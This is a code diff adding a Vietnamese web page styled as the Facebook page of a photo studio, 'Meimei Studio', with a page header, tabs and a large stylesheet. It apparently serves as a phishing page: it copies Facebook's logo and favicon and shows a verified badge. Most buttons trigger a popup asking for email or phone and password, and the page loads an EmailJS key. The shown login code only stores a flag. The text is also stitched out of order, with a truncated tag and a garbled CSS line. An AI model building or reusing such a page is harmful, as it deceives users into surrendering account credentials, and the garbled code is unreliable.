+                    <p><strong>Lượt thích</strong></p>
+                    <p>893k lượt thích</p>
+                    <p>648k người theo dõi</p>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <span><a href="#">Lan Anh</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <span><a href="#">Ngọc Mai</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                        <span><a href="#">Minh Tuấn</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                        <span><a href="#">Hương Trà</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                        <span><a href="#">Thu Hà</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/x7Z7Evf.jpg"
+                            <!-- Footer -->
+<div class="footer">
+    <a href="mailto:contact@meimeistudio.vn">Email</a>
+    <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
+    <a href="https://instagram.com/meimeistudio">Instagram</a>
+    <a href="#">Giới thiệu</a>
+    <a href="#">Quy định</a>
+    <br>Meimei Studio © 2025
+</div>
+
+<!-- Login Popup -->
+<div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
+<div id="loginPopup" class="popup">
+    <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
+    <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
+    <input type="password" id="password" placeholder="Mật khẩu">
+    <button class="btn-login" onclick="login()">Đăng nhập</button>
+    <a class="forgot-password" href="#">Quên mật khẩu?</a>
+    <div class="divider"></div>
+    <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
+    <div id="error-message" class="error-message"></div>
+</div>
+</div>
+
+<script>
+    function showLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'block';
+        document.getElementById('overlay').style.display = 'block';
+    }
+
+    function hideLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'none';
+        document.getElementById('overlay').style.display = 'none';
+    }
+
+    function login() {
+        const username = document.getElementById('login-input').value || "";
+        const password = document.getElementById('password').value || "";
+        const errorMessage = document.getElementById('error-message');
+
+        if (!username || !password) {
+            errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
+            errorMessage.style.display = 'block';
+            document.getElementById('loginPopup').className = 'popup error';
+            return;
+        }
+
+        localStorage.setItem('isLoggedIn', 'true');
+        document.getElementById('loginPopup').className = 'popup success';
+        hideLoginPopup();
+    }
+
+    function interact(action, element) {
+        if (localStorage.getItem('isLoggedIn') === 'true') {
+            if (action === 'like') {
+                const countSpan = element.querySelector('span');
+                let count = parseInt(countSpan.textContent.replace(/\D/g, '')) || 0;
+                countSpan.textContent = `${++count}`;
+                element.classList.add('liked');
+                localStorage.setItem(`like_${element.parentElement.parentElement.id}`, 'true');
+            } else if (action === 'share') {
+                const toast = document.createElement('div');
+                toast.className = 'toast';
+                toast.textContent = 'Đã sao chép liên kết!';
+                document.body.appendChild(toast);
+                setTimeout(() => toast.remove(), 2500);
+            }
+        } else {
+            showLoginPopup();
+        }
+    }
+
+    function showTab(tabId) {
+        document.querySelectorAll('.tab-content').forEach(tab => {
+            tab.style.display = 'none';
+            tab.style.opacity = '0';
+        });
+        document.querySelectorAll('.tabs a').forEach(tab => {
+            tab.classList.remove('active');
+        });
+        const targetTab = document.getElementById(tabId);
+        targetTab.style.display = 'block';
+        setTimeout(() => targetTab.style.opacity = '1', 10);
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');
+
+        if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
+            document.querySelector('.posts').style.maxWidth = '100%';
+            document.querySelector('.sidebar').style.display = 'none';
+            document.querySelector('.sidebar').classList.remove('active');
+        } else {
+            document.querySelector('.posts').style.maxWidth = '580px';
+            document.querySelector('.sidebar').style.display = 'block';
+        }
+    }
+
+    function toggleSidebar() {
+        document.querySelector('.sidebar').classList.toggle('active');
+    }
+
+    document.querySelectorAll('img').forEach(img => {
+        if (img.complete) {
+            img.classList.add('loaded');
+        } else {
+            img.addEventListener('load', () => img.classList.add('loaded'));
+        }
+    });
+
+    showTab('posts-tab');
+</script>
+<!DOCTYPE html>
+<html lang="vi">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Meimei Studio - Studio chụp ảnh chuyên nghiệp tại TP. HCM.">
+    <meta property="og:title" content="Meimei Studio | Facebook">
+    <meta property="og:image" content="https://i.imgur.com/qAdnBSo.jpg">
+    <title>Meimei Studio | Facebook</title>
+    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
+    <script>
+        (function() {
+            emailjs.init("c-Ms5MjWbitpDBb-E");
+        })();
+    </script>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+        }
+        body {
+            background-color: #F0F2F5;
+            color: #1C1E21;
+        }
+        .container {
+            width: 100%;
+            max-width: 980px;
+            margin: 0 auto;
+            background: #FFFFFF;
+        }
+        .header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA);
+            border-bottom: 1px solid #DADDE1;
+            padding: 10px 15px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            height: 56px;
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+        .header .title {
+            font-size: 18px;
+            font-weight: bold;
+            flex: 1;
+            text-align: center;
+        }
+        .header .icon {
+            width: 24px;
+            height: 24px;
+            transition: transform 0.2s;
+        }
+        .header .back-section img {
+            width: 32px;
+            height: 32px;
+        }
+        .header .icon:hover {
+            transform: scale(1.2);
+        }
+        .header .back-section {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .header .back-section span:nth-child(2) {
+            font-size: 14px;
+            white-space: nowrap;
+        }
+        .header .search-bar {
+            flex: 2;
+            max-width: 300px;
+        }
+        .header .search-bar input {
+            width: 100%;
+            padding: 8px 12px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 14px;
+            color: #65676B;
+        }
+        .header .search-bar input::placeholder {
+            color: #8A8D91;
+        }
+        .cover-image {
+            position: relative;
+            height: 250px;
+            background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
+        }
+        .profile-section {
+            position: relative;
+            margin-top: -84px;
+            padding: 0 16px;
+            z-index: 10;
+        }
+        .profile-pic-container {
+            position: relative;
+            margin-bottom: 16px;
+            display: flex;
+            justify-content: flex-start;
+        }
+        .profile-pic {
+            width: 168px;
+            height: 168px;
+            border-radius: 50%;
+            border: 4px solid #FFFFFF;
+            object-fit: cover;
+            display: block;
+            background: #E4E6EB;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .page-info {
+            background-color: #FFFFFF;
+            padding: 0 16px 16px;
+            text-align: left;
+            border-radius: 10px;
+        }
+        .page-info .name {
+            font-size: 32px;
+            font-weight: 700;
+            display: flex;
+            align-items: center;
+        }
+        .page-info .name .verified {
+            margin-left: 5px;
+            width: 20px;
+            height: 20px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .page-info .name .verified::after {
+            content: '';
+            width: 8px;
+            height: 4px;
+            border-left: 2px solid #FFFFFF;
+            border-bottom: 2px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .page-info .stats, .page-info .description {
+            color: #65676B;
+            font-size: 15px;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .action-buttons {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            justify-content: flex-end;
+        }
+        .action-buttons button {
+            padding: 0 16px;
+            border: none;
+            border-radius: 10px;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            height: 36px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 6px;
+            white-space: nowrap;
+            background: #E4E6EB;
+            color: #1C1E21;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .action-buttons button:hover {
+            transform: translateY(-2px);
+        }
+        .action-buttons .message {
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            color: #FFFFFF;
+        }
+        .action-buttons .message i, .action-buttons .like i, .action-buttons .share i {
+            font-size: 20px;
+        }
+        .tabs {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            height: 48px;
+            overflow-x: auto;
+            white-space: nowrap;
+            position: sticky;
+            top: 56px;
+            z-index: 99;
+        }
+        .tabs a {
+            text-decoration: none;
+            color: #65676B;
+            font-size: 15px;
+            padding: 0 16px 12px;
+            font-weight: 600;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+        }
+        .tabs a.active {
+            color: #1877F2;
+            border-bottom: 2px solid #1877F2;
+        }
+        .tabs a:hover {
+            background: #F2F3F5;
+            border-radius: 10px;
+        }
+        .details {
+            background-color: #FFFFFF;
+            padding: 16px;
+            border-bottom: 1px solid #DADDE1;
+            border-radius: 10px;
+        }
+        .details .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #65676B;
+        }
+        .details .item i {
+            margin-right: 12px;
+            font-size: 20px;
+            color: #65676B;
+        }
+        .details .item strong {
+            color: #1C1E21;
+        }
+        .album-section, .suggestions-section, .reviews-section, .community-section {
+            background: #FFFFFF;
+            padding: 16px;
+            border-radius: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            margin-bottom: 12px;
+            transition: transform 0.2s;
+        }
+        .album-section:hover, .suggestions-section:hover, .reviews-section:hover, .community-section:hover {
+            transform: translateY(-2px);
+        }
+        .album-section p, .suggestions-section p, .reviews-section p, .community-section p {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+            color: #1C1E21;
+        }
+        .album-section .album {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
+            gap: 4px;
+        }
+        .album-section .album img {
+            width: 100%;
+            aspect-ratio: 1;
+            object-fit: cover;
+            border-radius: 10px;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .album-section .album img:hover {
+            transform: scale(1.05);
+        }
+        .main-content {
+            padding: 0 16px;
+            margin: 16px 0;
+            display: flex;
+            gap: 16px;
+            flex-wrap: wrap;
+        }
+        .sidebar {
+            flex: 1;
+            max-width: 360px;
+        }
+        .posts {
+            flex: 2;
+            max-width: 580px;
+        }
+        .create-post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post:hover {
+            transform: translateY(-2px);
+        }
+        .create-post .input-area {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+        }
+        .create-post .input-area img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+        }
+        .create-post .input-area input {
+            flex: 1;
+            padding: 10px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .create-post .input-area input::placeholder {
+            color: #65676B;
+        }
+        .create-post .post-button {
+            width: 100%;
+            padding: 10px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #FFFFFF;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            margin-top: 10px;
+            height: 36px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post .post-button:hover {
+            transform: translateY(-2px);
+        }
+        .post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .post:hover {
+            transform: translateY(-2px);
+        }
+        .post.pinned {
+            border: 2px solid #1877F2;
+            position: relative;
+        }
+        .post.pinned::before {
+            content: '📌 Bài viết nổi bật';
+            position: absolute;
+            top: 12px;
+            right: 12px;
+            font-size: 12px;
+            color: #1877F2;
+            font-weight: 600;
+        }
+        .post-header {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .post-header img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            margin-right: 10px;
+        }
+        .post-header .info {
+            flex: 1;
+        }
+        .post-header .info .name {
+            font-weight: 600;
+            font-size: 13px;
+            color: #1C1E21;
+            margin-bottom: 2px;
+            display: flex;
+            align-items: center;
+        }
+        .post-header .info .name .verified {
+            margin-left: 4px;
+            width: 14px;
+            height: 14px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .post-header .info .name .verified::after {
+            content: '';
+            width: 6px;
+            height: 3px;
+            border-left: 1.5px solid #FFFFFF;
+            border-bottom: 1.5px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .post-header .info .meta {
+            display: flex;
+            align-items: center;
+            gap: 4px;
+            font-size: 12px;
+            color: #65676B;
+        }
+        .post-header .info .meta .time::after {
+            content: '🌍';
+            margin-left: 4px;
+            font-size: 12px;
+        }
+        .post .post-content {
+            font-size: 15px;
+            font-weight: 600;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        .post p {
+            font-size: 14px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            line-height: 1.3;
+        }
+        .post .image-gallery {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 2px;
+            margin: 8px 0;
+            position: relative;
+        }
+        .post .image-gallery img {
+            width: 100%;
+            border-radius: 10px;
+            object-fit: cover;
+            aspect-ratio: 1;
+            transition: transform 0.2s;
+        }
+        .post .image-gallery img:hover {
+            transform: scale(1.05);
+        }
+        .post .image-gallery .more-images {
+            position: relative;
+        }
+        .post .image-gallery .more-images::after {
+            content: '+5';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            font-size: 24px;
+            color: #FFFFFF;
+            background: rgba(0, 0, 0, 0.5);
+            padding: 10px;
+            border-radius: 10px;
+        }
+        .like-info {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+            font-size: 13px;
+            color: #65676B;
+            flex-wrap: wrap;
+        }
+        .like-info img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 4px;
+        }
+        .actions {
+            display: flex;
+            justify-content: space-between;
+            padding: 6px 0;
+            font-size: 13px;
+            color: #65676B;
+            border-top: 1px solid #CED0D4;
+            gap: 10px;
+        }
+        .actions .action {
+            cursor: pointer;
+            padding: 8px;
+            border-radius: 10px;
+            transition: background 0.2s, transform 0.2s;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            flex: 1;
+            justify-content: center;
+        }
+        .actions .action:hover {
+            background: #F5F6F5;
+            transform: translateY(-2px);
+        }
+        .actions .action i {
+            font-size: 20px;
+            transition: transform 0.2s;
+        }
+        .actions .action:hover i {
+            transform: scale(1.2);
+            color: #1877F2;
+        }
+        .actions .action.liked i {
+            color: #1877F2;
+        }
+        .comments {
+            font-size: 12px;
+            color: #1C1E21;
+            margin-top: 8px;
+            padding-top: 8px;
+            border-top: 1px solid #CED0D4;
+            max-height: 300px;
+            overflow-y: auto;
+            line-height: 1.3;
+        }
+        .comments .comment-item {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .comments .comment-item img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .suggestions-section .suggestion-item, .reviews-section .review-item, .likes-section .like-item, .friends-section .friend-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .suggestion-item img, .review-item img, .like-item img, .friend-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .reviews-section .rating {
+            font-size: 15px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+        }
+        .reviews-section .rating span:nth-child(2) {
+            color: #65676B;
+            font-size: 13px;
+            margin-left: 8px;
+        }
+        .see-all {
+            padding: 8px 16px;
+            background: #E4E6EB;
+            border: none;
+            border-radius: 10px;
+            font-size: 14px;
+            cursor: pointer;
+            margin-top: 8px;
+            transition: transform 0.2s;
+        }
+        .see-all:hover {
+            transform: translateY(-2px);
+        }
+        .events-section .event-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .events-section .event-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 10px;
+            margin-right: 8px;
+        }
+        .overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 1000;
+        }
+        .popup {
+            display: none;
+            position: relative;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            padding: 16px;
+            border-radius: 12 рож-16px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            z-index: 1001;
+            max-width: 320px;
+            width: 90%;
+            animation: fadeIn 0.3s ease-in;
+        }
+        .popup .close-btn {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            background: none;
+            border: none;
+            font-size: 18px;
+            color: #65676B;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .popup .close-btn:hover {
+            color: #1877F2;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translate(-50%, -60%); }
+            to { opacity: 1; transform: translate(-50%, -50%); }
+        }
+        .popup.success::before {
+            content: '\f00c';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #42B72A;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup.error::before {
+            content: '\f00d';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #FF0000;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup input {
+            width: 100%;
+            padding: 12px 14px;
+            margin-bottom: 10px;
+            border: 1px solid #dddfe2;
+            border-radius: 6px;
+            font-size: 15px;
+            box-sizing: border-box;
+        }
+        .popup input:focus {
+            border-color: #1877f2;
+            outline: none;
+            box-shadow: 0 0 0 2px #e7f3ff;
+        }
+        .popup .btn-login {
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 17px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
+        .popup .btn-login:hover {
+            transform: translateY(-2px);
+        }
+        .popup .forgot-password {
+            color: #1877f2;
+            font-size: 13px;
+            display: block;
+            margin: 12px 0;
+            text-decoration: none;
+            cursor: pointer;
+        }
+        .popup .forgot-password:hover {
+            text-decoration: underline;
+        }
+        .popup .divider {
+            border-top: 1px solid #dadde1;
+            margin: 16px 12px;
+        }
+        .popup .btn-create {
+            padding: 12px 16px;
+            background: linear-gradient(to bottom, #42B72A, #36A420);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .popup .btn-create:hover {
+            transform: translateY(-2px);
+        }
+        .popup .error-message {
+            color: #ff0000;
+            font-size: 13px;
+            margin-top: 8px;
+            display: none;
+        }
+        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
+            display: none;
+        }
+        .about-section .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .about-section .item i {
+            font-size: 20px;
+            margin-right: 12px;
+            color: #65676B;
+        }
+        .about-section p {
+            font-size: 15px;
+            color: #1C1E21;
+            margin: 8px 0;
+            line-height: 1.3;
+        }
+        .about-section p strong {
+            font-weight: 600;
+            display: block;
+            margin-bottom: 5px;
+            font-size: 16px;
+        }
+        .videos-section .video-list {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
+            gap: 12px;
+        }
+        .videos-section .video-item {
+            position: relative;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .videos-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 16/9;
+            object-fit: cover;
+        }
+        .videos-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 40px;
+            height: 40px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .videos-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 12px solid #FFFFFF;
+            border-top: 8px transparent;
+            border-bottom: 8px transparent;
+        }
+        .videos-section .video-item .video-info {
+            padding: 8px;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .videos-section .video-item .video-info .title {
+            font-weight: 600;
+            margin-bottom: 4px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+        }
+        .videos-section .video-item .video-info .meta {
+            color: #65676B;
+            font-size: 12px;
+        }
+        .videos-section .video-item:hover .thumbnail {
+            opacity: 0.9;
+        }
+        .reels-section .video-list {
+            display: flex;
+            gap: 8px;
+            overflow-x: auto;
+            padding: 8px 0;
+        }
+        .reels-section .video-item {
+            position: relative;
+            flex: 0 0 100px;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+        }
+        .reels-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 9/16;
+            object-fit: cover;
+        }
+        .reels-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 24px;
+            height: 24px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .reels-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 8px solid #FFFFFF;
+            border-top: 5px transparent;
+            border-bottom: 5px transparent;
+        }
+        .reels-section .video-item .video-info {
+            display: none;
+        }
+        .community-section .stats {
+            font-size: 14px;
+            color: #65676B;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .about-subsection {
+            margin-bottom: 16px;
+        }
+        .about-subsection p:first-child {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+        }
+        /* Footer */
+        .footer {
+            padding: 20px 0;
+            font-size: 14px;
+            color: #65676B;
+            text-align: center;
+            width: 100%;
+            border-top: 1px solid #DADDE1;
+        }
+        .footer a {
+            color: #65676B;
+            margin: 0 12px;
+            text-decoration: none;
+            position: relative;
+        }
+        .footer a:not(:last-child)::after {
+            content: '|';
+            position: absolute;
+            right: -12px;
+            color: #65676B;
+        }
+        .footer a:hover {
+            color: #1877F2;
+            text-decoration: underline;
+        }
+        /* Toast */
+        .toast {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background: #1877F2;
+            color: #FFFFFF;
+            padding: 10px 20px;
+            border-radius: 8px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
+            z-index: 1002;
+            animation: slideIn 0.3s ease-out, fadeOut 0.3s ease-out 2s forwards;
+        }
+        @keyframes slideIn {
+            from { transform: translateY(100px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+        @keyframes fadeOut {
+            to { opacity: 0; }
+        }
+        /* Image loading */
+        img {
+            filter: blur(5px);
+            transition: filter 0.5s ease;
+        }
+        img.loaded {
+            filter: blur(0);
+        }
+        /* Tab transition */
+        .tab-content {
+            display: none;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+        .tab-content.active {
+            display: block;
+            opacity: 1;
+        }
+        /* Sidebar mobile */
+        .sidebar-toggle {
+            display: none;
+        }
+        @media (max-width: 767px) {
+            .container {
+                width: 100%;
+                box-shadow: none;
+            }
+            .cover-image {
+                height: 150px;
+            }
+            .profile-pic {
+                width: 136px;
+                height: 136px;
+            }
+            .profile-section {
+                margin-top: -60px;
+            }
+            .page-info {
+                text-align: center;
+            }
+            .page-info .name {
+                font-size: 24px;
+                justify-content: center;
+            }
+            .action-buttons {
+                justify-content: center;
+            }
+            .tabs {
+                flex-wrap: nowrap;
+                overflow-x: auto;
+            }
+            .main-content {
+                flex-direction: column;
+                padding: 0 12px;
+            }
+            .sidebar, .posts {
+                max-width: 100%;
+            }
+            .sidebar {
+                display: none;
+                position: fixed;
+                top: 56px;
+                right: 0;
+                width: 250px;
+                height: 100%;
+                background: #FFFFFF;
+                box-shadow: -2px 0 8px rgba(0, 0, 0, 0.1);
+                z-index: 99;
+                padding: 16px;
+                transform: translateX(100%);
+                transition: transform 0.3s;
+            }
+            .sidebar.active {
+                display: block;
+                transform: translateX(0);
+            }
+            .sidebar-toggle {
+                display: block;
+                position: fixed;
+                top: 60px;
+                right: 16px;
+                background: #1877F2;
+                color: #FFFFFF;
+                border: none;
+                border-radius: 50%;
+                width: 40px;
+                height: 40px;
+                cursor: pointer;
+                z-index: 100;
+                font-size: 20px;
+            }
+            .post .image-gallery:has(> img:nth-child(3)) {
+                grid-template-columns: 1fr;
+            }
+            .post .image-gallery img {
+                aspect-ratio: auto;
+                max-height: 300px;
+                max-width: 100%;
+            }
+            .header .search-bar {
+                display: none;
+            }
+        }
+    </style>
+</head>
+<body>
+    <!-- Sidebar Toggle Button -->
+    <button class="sidebar-toggle" onclick="toggleSidebar()"><i class="fas fa-bars"></i></button>
+
+    <div class="container">
+        <!-- Header -->
+        <div class="header">
+            <div class="back-section">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon loaded" loading="lazy">
+                <span>Meimei Studio</span>
+            </div>
+            <div class="search-bar">
+                <input type="text" placeholder="Tìm kiếm trên Meimei Studio" onclick="showLoginPopup()">
+            </div>
+            <div class="title">Meimei Studio</div>
+            <div>
+                <i class="fas fa-bell icon" onclick="showLoginPopup()"></i>
+                <i class="fas fa-bars icon" onclick="showLoginPopup()"></i>
+            </div>
+        </div>
+
+        <!-- Cover Image -->
+        <div class="cover-image"></div>
+
+        <!-- Profile Section -->
+        <div class="profile-section">
+            <div class="profile-pic-container">
+                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic loaded" loading="lazy">
+            </div>
+            <div class="page-info">
+                <div class="name">
+                    Meimei Studio <span class="verified"></span>
+                </div>
+                <div class="stats">893k lượt thích • 648k người theo dõi</div>
+                <div class="description">
+                    Lưu giữ vẻ đẹp của bạn
+                </div>
+            </div>
+        </div>
+
+        <!-- Action Buttons -->
+        <div class="action-buttons">
+            <button class="like" onclick="interact('like', this)">
+                <i class="fas fa-thumbs-up"></i> Thích
+            </button>
+            <button class="message" onclick="showLoginPopup()">
+                <i class="fas fa-comment"></i> Nhắn tin
+            </button>
+            <button class="share" onclick="interact('share', this)">
+                <i class="fas fa-share"></i> Chia sẻ
+            </button>
+        </div>
+
+        <!-- Tabs -->
+        <div class="tabs">
+            <a href="#" class="active" onclick="showTab('posts-tab')">Bài viết</a>
+            <a href="#" onclick="showTab('about-tab'); showLoginPopup()">Giới thiệu</a>
+            <a href="#" onclick="showTab('photos-tab')">Ảnh</a>
+            <a href="#" onclick="showTab('videos-tab')">Video</a>
+            <a href="#" onclick="showTab('reels-tab')">Reels</a>
+            <a href="#" onclick="showTab('friends-tab')">Bạn bè</a>
+            <a href="#" onclick="showTab('events-tab')">Sự kiện</a>
+            <a href="#" onclick="showTab('likes-tab'); showLoginPopup()">Lượt thích</a>
+        </div>
+
+        <!-- Details -->
+        <div class="details">
+            <div class="item">
+                <i class="fas fa-camera"></i>
+                <span><strong>Trang</strong> • Studio chụp ảnh</span>
+            </div>
+            <div class="item">
+                <i class="fas fa-map-marker-alt"></i>
+                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-envelope"></i>
